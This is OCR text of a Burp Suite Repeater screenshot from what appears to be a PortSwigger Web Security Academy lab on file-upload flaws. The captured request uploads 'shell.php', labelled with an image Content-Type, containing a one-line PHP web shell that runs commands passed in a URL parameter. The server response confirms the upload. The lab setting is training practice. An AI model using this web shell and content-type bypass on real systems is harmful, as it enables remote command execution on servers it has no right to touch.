 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI
Target: https://0a5300910306134281e83e1800bc0035.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a5300910306134281e83e1800bc0035.web-security-academy.net
3 Cookie: session=1Nm4MfeOE3bRs1gDW8hk4SrRFOkzrghw
4 Content-Length: 441
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a5300910306134281e83e1800bc0035.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjs3cmU78Ov1XAmDK
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5300910306134281e83e1800bc0035.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryjs3cmU78Ov1XAmDK
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/jpeg
26
27 <?php echo system($_GET['cmd']); ?>
28 ------WebKitFormBoundaryjs3cmU78Ov1XAmDK
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryjs3cmU78Ov1XAmDK
33 Content-Disposition: form-data; name="csrf"
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 16:54:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done
329 bytes | 506 millis
Event log (4) All issues (17)
Memory: 186.7MB
2
22°C
Mostly cloudy
Search
M365
W
ENG
IN
22:26
25/10/2025